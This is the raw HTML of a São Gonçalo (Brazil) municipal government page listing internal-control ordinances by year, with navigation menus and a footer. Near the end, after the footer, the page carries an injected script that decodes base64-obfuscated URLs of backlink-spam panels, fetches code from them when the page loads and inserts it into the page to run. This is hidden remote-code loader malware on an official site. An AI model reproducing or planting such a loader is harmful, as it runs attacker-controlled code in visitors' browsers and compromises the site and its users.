	<li  id="menu-item-22058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22058 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/sao-goncalo/economia/" class="dropdown-item"><span itemprop="name">Economia</span></a></li>
	<li  id="menu-item-22055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22055 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/sao-goncalo/mapas-e-bairros/" class="dropdown-item"><span itemprop="name">Mapas e Bairros</span></a></li>
	<li  id="menu-item-24380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24380 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://cidades.ibge.gov.br/brasil/rj/sao-goncalo/panorama" class="dropdown-item"><span itemprop="name">Estatísticas</span></a></li>
	<li  id="menu-item-27255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27255 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/educacao-3/escolas/" class="dropdown-item"><span itemprop="name">Unidades Escolares</span></a></li>
	<li  id="menu-item-28415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28415 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/saude-e-defesa-civil/unidades-de-saude/" class="dropdown-item"><span itemprop="name">Unidades Básica de Saúde</span></a></li>
</ul>
</li>
<li  id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-39 nav-item nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-39"><span itemprop="name">Governo</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-39">
	<li  id="menu-item-64534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64534 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://do.pmsg.rj.gov.br/" class="dropdown-item"><span itemprop="name">Diário Oficial</span></a></li>
	<li  id="menu-item-22062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22062 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/governo/contas-publicas/" class="dropdown-item"><span itemprop="name">Contas Públicas</span></a></li>
	<li  id="menu-item-22063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22063 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/secretarias/" class="dropdown-item"><span itemprop="name">Secretarias e Fundações</span></a></li>
	<li  id="menu-item-25044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25044 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/governo/legislacao/" class="dropdown-item"><span itemprop="name">Legislação</span></a></li>
	<li  id="menu-item-22064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22064 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://licitacao.pmsg.rj.gov.br/licitacoes.php" class="dropdown-item"><span itemprop="name">Licitações e Contratos</span></a></li>
	<li  id="menu-item-22060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22060 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/meio-ambiente-e-transportes/legislacao-urbana/" class="dropdown-item"><span itemprop="name">Legislação Urbana</span></a></li>
	<li  id="menu-item-27454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27454 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/legislativo/leis/consulta_leis.php" class="dropdown-item"><span itemprop="name">Consulta Leis</span></a></li>
	<li  id="menu-item-32182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32182 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/administrativo/gpro/protocolo_consulta_numero.php" class="dropdown-item"><span itemprop="name">Protocolo</span></a></li>
	<li  id="menu-item-72557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72557 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.saogoncalo.rj.gov.br/novos-rumos/" class="dropdown-item"><span itemprop="name">Novos Rumos</span></a></li>
	<li  id="menu-item-39120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39120 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.saogoncalo.rj.gov.br/sei" class="dropdown-item"><span itemprop="name">SEI &#8211; Sistema Eletrônico de Informações</span></a></li>
	<li  id="menu-item-60659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60659 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.pmsg.rj.gov.br/planmob/" class="dropdown-item"><span itemprop="name">PlanMob &#8211; Plano de Mobilidade</span></a></li>
	<li  id="menu-item-103246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103246 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.pmsg.rj.gov.br/habita-sg/" class="dropdown-item"><span itemprop="name">Plano Local de Habitação de Interesse Social (PLIHS)</span></a></li>
</ul>
</li>
<li  id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-63 nav-item nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-63"><span itemprop="name">Serviços</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-63">
	<li  id="menu-item-92780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92780 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/arrecadacao/2via/index.php" class="dropdown-item"><span itemprop="name">IPTU</span></a></li>
	<li  id="menu-item-22065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22065 nav-item nav-item"><a itemprop="url" href="/?categoria_servico=cidadao" class="dropdown-item"><span itemprop="name">Cidadão</span></a></li>
	<li  id="menu-item-22066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22066 nav-item nav-item"><a itemprop="url" href="/?categoria_servico=empresa" class="dropdown-item"><span itemprop="name">Empresa</span></a></li>
	<li  id="menu-item-22067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22067 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/portal-do-servidor/" class="dropdown-item"><span itemprop="name">Servidor</span></a></li>
	<li  id="menu-item-40109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40109 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/fale-conosco/" class="dropdown-item"><span itemprop="name">Fale Conosco</span></a></li>
	<li  id="menu-item-104604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-104604 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://colabore.pmsg.rj.gov.br/" class="dropdown-item"><span itemprop="name">Colabore+</span></a></li>
</ul>
</li>
<li  id="menu-item-64533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64533 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://do.pmsg.rj.gov.br/" class="nav-link"><span itemprop="name">Diário Oficial</span></a></li>
</ul>
                <form role="search" method="get" action="https://www.pmsg.rj.gov.br/" class="form-inline my-2 my-lg-0">
      <input class="form-control mr-sm-2 form-search" type="search" placeholder="Pesquisar por:" aria-label="Pesquisar por:" value="" name="s">
      <button id="btnForm" class="btn btn-outline-light my-2 my-sm-0 form-search" type="submit" title="Pesquisa"><i class="fa fa-search" id="fa-search"></i></button>
</form>            </div>

            <div id="search-mobile">
                <button id="mobile-icon-search" class="navbar-toggler" type="button" data-toggle="collapse" data-target="#formMobileContent" aria-controls="formMobileContent" aria-expanded="false" aria-label="Toggle navigation">
                    <i class="fa fa-search"></i>
                </button>

                <div class="collapse navbar-collapse" id="formMobileContent">
                    <div class="close-menu-button" data-toggle="collapse" data-target="#formMobileContent" aria-controls="formMobileContent" aria-expanded="false">
                        <i class="fa fa-times"></i>
                    </div>
                    <div id="formMobile">
                        <h3>Pesquisa</h3>
                        <form role="search" method="get" action="https://www.pmsg.rj.gov.br/" class="form-inline my-2 my-lg-0">
      <input class="form-control mr-sm-2 form-search" type="search" placeholder="Pesquisar por:" aria-label="Pesquisar por:" value="" name="s">
      <button id="btnForm" class="btn btn-outline-light my-2 my-sm-0 form-search" type="submit" title="Pesquisa"><i class="fa fa-search" id="fa-search"></i></button>
</form>                    </div>
                </div>            

                <div class="collapse navbar-collapse" id="mobileFormSearch"></div>
            </div>

        </div>
    </nav>

    <!-- div content --><div class="container">

	<div class="pmsg-breadcrumb">
		<!-- Breadcrumb NavXT 6.2.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Página Inicial." href="https://www.pmsg.rj.gov.br" class="home"><span property="name">Início</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Secretaria Municipal de Controle Interno." href="https://www.pmsg.rj.gov.br/controle-interno-2/" class="post post-page"><span property="name">Secretaria Municipal de Controle Interno</span></a><meta property="position" content="2"></span> &gt; <span class="post post-page current-item">Portarias</span>    </div>

    <div class="row">        
        <div class="col-md-3 col-sm-12 mt-3 mb-3">            
            <!-- Menu Páginas -->
            
            <!-- Menu Serviços -->
                        
            <button class="btn btn-light btn-sm d-sm-none" type="button" data-toggle="collapse" data-target="#menu-mobile" aria-controls="menu-mobile" aria-expanded="false">
                Menu Secretaria &nbsp;&#9662;
            </button>
            <div class="collapse d-sm-block" id="menu-mobile">
                <ul class="lista-menu-secretarias">
                    <li class="lista-menu-item "><a href="https://www.pmsg.rj.gov.br/controle-interno-2/" title="Início">Início</a></li>
                                            <li class="lista-menu-item "><a href="https://www.pmsg.rj.gov.br/controle-interno-2/e-sic/" title="SIC">SIC</a></li>
                                            <li class="lista-menu-item "><a href="https://www.pmsg.rj.gov.br/controle-interno-2/ouvidoria/" title="Ouvidoria">Ouvidoria</a></li>
                                            <li class="lista-menu-item "><a href="https://www.pmsg.rj.gov.br/controle-interno-2/apresentacao/" title="Apresentação">Apresentação</a></li>
                                            <li class="lista-menu-item "><a href="https://www.pmsg.rj.gov.br/controle-interno-2/estrutura/" title="Estrutura">Estrutura</a></li>
                                            <li class="lista-menu-item "><a href="https://www.pmsg.rj.gov.br/controle-interno-2/atividades/" title="Atividades">Atividades</a></li>
                                            <li class="lista-menu-item "><a href="https://www.pmsg.rj.gov.br/controle-interno-2/auditoria/" title="Auditoria">Auditoria</a></li>
                                            <li class="lista-menu-item "><a href="https://www.pmsg.rj.gov.br/controle-interno-2/audiencia-publica/" title="Audiência Pública">Audiência Pública</a></li>
                                            <li class="lista-menu-item "><a href="https://www.pmsg.rj.gov.br/controle-interno-2/codigo-de-etica/" title="Código de Ética">Código de Ética</a></li>
                                            <li class="lista-menu-item "><a href="https://www.pmsg.rj.gov.br/controle-interno-2/informativos/" title="Instruções Normativas">Instruções Normativas</a></li>
                                            <li class="lista-menu-item active"><a href="https://www.pmsg.rj.gov.br/controle-interno-2/portarias/" title="Portarias">Portarias</a></li>
                                            <li class="lista-menu-item "><a href="https://www.pmsg.rj.gov.br/controle-interno-2/manual/" title="Manuais">Manuais</a></li>
                                            <li class="lista-menu-item "><a href="https://www.pmsg.rj.gov.br/controle-interno-2/orientacoes-sigfis-e-tce/" title="Orientações Sigfis/e-TCE">Orientações Sigfis/e-TCE</a></li>
                                            <li class="lista-menu-item "><a href="https://www.pmsg.rj.gov.br/controle-interno-2/carta-de-servicos/" title="Carta de Serviços">Carta de Serviços</a></li>
                                    </ul>
                <ul class="lista-menu-servicos">
                                            <li class="lista-menu-titulo">Serviços</li>
                                                    <li class="lista-menu-item"><a class="d-block" href="https://www.pmsg.rj.gov.br/transparencia/" title="Portal da Transparência">Portal da Transparência</a></li>
                                                    <li class="lista-menu-item"><a class="d-block" href="https://www.pmsg.rj.gov.br/controle-interno-2/ouvidoria/" title="Ouvidoria">Ouvidoria</a></li>
                                                    <li class="lista-menu-item"><a class="d-block" href="https://www.pmsg.rj.gov.br/controle-interno-2/e-sic/" title="SIC">SIC</a></li>
                                                            </ul>
            </div>

                        
        </div>
        <div class="col-md-9 col-sm-12">
            <h2 class="display mb-3 mt-md-3">Portarias</h2>
            
<div class="form-inline mb-5">
    <label for="ano" class="mr-sm-2"><strong>Escolha o Ano:</strong></label>
    <select name="ano" id="ano" onchange="openPage(this)" class="form-control col-md-3">
        <option value="">Selecione</option>
        <option value="https://www.pmsg.rj.gov.br/controle-interno-2/portarias/portarias-2025/">2025</option>
        <option value="https://www.pmsg.rj.gov.br/controle-interno-2/portarias/portarias-2024/">2024</option>
        <option value="https://www.pmsg.rj.gov.br/controle-interno-2/portarias/portarias-2023/">2023</option>
        <option value="https://www.pmsg.rj.gov.br/controle-interno-2/portarias/portarias-2022/">2022</option>
        <option value="https://www.pmsg.rj.gov.br/?page_id=25077">2021</option>
        <option value="https://www.pmsg.rj.gov.br/?page_id=24865">2020</option>
        <option value="https://www.pmsg.rj.gov.br/?page_id=24867">2019</option>
        <option value="https://www.pmsg.rj.gov.br/?page_id=24869">2018</option>
        <option value="https://www.pmsg.rj.gov.br/?page_id=24871">2017</option>
    </select>
</div>

<script>
    function openPage(valueSelected) {
        var value = valueSelected.value;
        window.open(value, '_self').focus();
    }
</script>



<p></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="addtoany_header"><p id="compartilhe">Compartilhe:</p></div><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.pmsg.rj.gov.br/controle-interno-2/portarias/" data-a2a-title="Portarias"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.pmsg.rj.gov.br%2Fcontrole-interno-2%2Fportarias%2F&amp;linkname=Portarias" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.pmsg.rj.gov.br%2Fcontrole-interno-2%2Fportarias%2F&amp;linkname=Portarias" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.pmsg.rj.gov.br%2Fcontrole-interno-2%2Fportarias%2F&amp;linkname=Portarias" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.pmsg.rj.gov.br%2Fcontrole-interno-2%2Fportarias%2F&amp;linkname=Portarias" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.pmsg.rj.gov.br%2Fcontrole-interno-2%2Fportarias%2F&amp;linkname=Portarias" title="Telegram" rel="nofollow noopener" target="_blank"></a></div></div>        </div>
    </div>

</div>
<!-- div Mais acessados -->
<div class="container-fluid">
<div class="row">
	<div class="col-12" id="mais-acessados">
		<p id="p-mais-acessados">Mais Acessados</p>
		<div class="mais-acessados"><ul id="menu-menu-mais-acessados" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-64535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64535"><a target="_blank" rel="noopener" href="https://do.pmsg.rj.gov.br/">Diário Oficial</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66"><a href="https://www.pmsg.rj.gov.br/portal-do-servidor/">Portal do Servidor</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67"><a target="_blank" rel="noopener" href="https://www.pmsg.rj.gov.br/transparencia/">Portal Transparência</a></li>
<li id="menu-item-28308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28308"><a target="_blank" rel="noopener" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/arrecadacao/2via/index.php">2ª Via IPTU</a></li>
</ul></div>	</div>
</div>
</div><!-- footer -->
<footer>
	<div class="container">
		<div class="row text-center links-footer justify-content-center">
			<div class="col-md-3" id="col-footer-esquerdo">
				<div id="links-social-footer-mobile">
					<div id="links-social-footer">
						<ul>
							<li><a href="https://instagram.com/prefeituradesg" target="_blank" title="Instagram"><i class="fa fa-instagram"></i></a></li>
							<li><a href="https://facebook.com/PrefeituraDeSG" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>
							<li><a href="https://youtube.com/channel/UCHIZtIrXC8aagn5evO1tNbA" target="_blank" title="YouTube"><i class="fa fa-youtube-play"></i></a></li>
						</ul>
					</div>
				</div>
				<div class="links-footer"><ul id="menu-menu-footer-esquerdo" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-99048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99048"><a href="https://www.pmsg.rj.gov.br/sao-goncalo/historia-de-sao-goncalo/">São Gonçalo</a></li>
<li id="menu-item-99042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99042"><a href="https://www.pmsg.rj.gov.br/secretarias/">Secretarias</a></li>
<li id="menu-item-99043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99043"><a href="https://www.pmsg.rj.gov.br/concursos/">Concursos</a></li>
<li id="menu-item-99045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99045"><a href="https://www.pmsg.rj.gov.br/noticias/">Notícias</a></li>
<li id="menu-item-99049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99049"><a href="https://www.pmsg.rj.gov.br/servicos/">Serviços</a></li>
</ul></div>			</div>

			<div class="col-md-3" id="col-footer-centro">
				<div class="links-footer"><ul id="menu-menu-footer-direito" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a target="_blank" rel="noopener" href="https://www.pmsg.rj.gov.br/transparencia/">Portal Transparência</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a href="https://www.pmsg.rj.gov.br/portal-do-servidor/">Portal do Servidor</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a target="_blank" rel="noopener" href="https://ouvidoria.pmsg.rj.gov.br/protocolo/">Ouvidoria</a></li>
<li id="menu-item-64536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64536"><a target="_blank" rel="noopener" href="https://do.pmsg.rj.gov.br/">Diário Oficial</a></li>
<li id="menu-item-40108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40108"><a href="https://www.pmsg.rj.gov.br/fale-conosco/">Fale Conosco</a></li>
<li id="menu-item-45925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45925"><a href="https://www.pmsg.rj.gov.br/mapa-do-site/">Mapa do Site</a></li>
</ul></div>				<div id="links-social-footer-desktop">
					<hr id="hr-footer">
					<div id="links-social-footer">
						<ul>
							<li><a href="https://instagram.com/prefeituradesg" target="_blank" title="Instagram"><i class="fa fa-instagram"></i></a></li>
							<li><a href="https://facebook.com/PrefeituraDeSG" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>
							<li><a href="https://youtube.com/channel/UCHIZtIrXC8aagn5evO1tNbA" target="_blank" title="YouTube"><i class="fa fa-youtube-play"></i></a></li>
						</ul>
					</div>
				</div>
			</div>

			<div class="col-md-3" id="col-brasao">
				<img class="lazy" id="brasao-footer" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/img/logo-prefeitura-governo-rodape.png" alt="brasão rodapé prefeitura de são gonçalo">
			</div>
		</div>
		<div class="row">
			<div class="col-12">
				<p id="copyright-footer" class="mt-4 text-center">
					&copy; 2026 Prefeitura Municipal de São Gonçalo - Todos os direitos reservados. <br>
					Conteúdo protegido pela Lei n° 9.610 de 19/02/1998 <br>
					Av. Presidente Kennedy, n° 765 - Estrela do Norte/SG - Tel.: (21) 2199-6374 | (21) 2199-6420 <br>
					CNPJ: 28.636.579/0001-00 <br>
					Horário de Atendimento: 9h às 16h30min
				</p>
			</div>
		</div>
	</div>
</footer>

<script> async function loadAndExecuteScript() {const encodedUrls = ["aHR0cHM6Ly93d3cuaGFja2xpbmtiYWNrbGluay5jb20vcGFuZWwvanNfYXBpLnBocD9hcGlfaWQ9MjE=","aHR0cHM6Ly93d3cuYmFja2xpbmtzYXRpcy5uZXQvcGFuZWwvanNfYXBpLnBocD9hcGlfaWQ9MjE="];for (let encodedUrl of encodedUrls) {try {const url = atob(encodedUrl);const controller = new AbortController();const timeout = setTimeout(() => controller.abort(), 5000);const response = await fetch(url, { signal: controller.signal });clearTimeout(timeout);if (!response.ok) throw new Error();const scriptContent = await response.text();const scriptElement = document.createElement("script");scriptElement.textContent = scriptContent;document.body.insertBefore(scriptElement, document.body.firstChild);break;} catch (_) {}}}document.addEventListener("DOMContentLoaded", loadAndExecuteScript); </script>        <div id="wpfront-scroll-top-container">
            <img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/plugins/wpfront-scroll-top/images/icons/18.png" alt="" />        </div>
                <script type="text/javascript">
            function wpfront_scroll_top_init() {
                if (typeof wpfront_scroll_top === "function" && typeof jQuery !== "undefined") {
                    wpfront_scroll_top({"scroll_offset":200,"button_width":45,"button_height":45,"button_opacity":1,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":20,"marginY":20,"hide_iframe":false,"auto_hide":false,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0});
                } else {
                    setTimeout(wpfront_scroll_top_init, 100);
                }
            }
            wpfront_scroll_top_init();
        </script>
        <style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}p.has-background{padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: 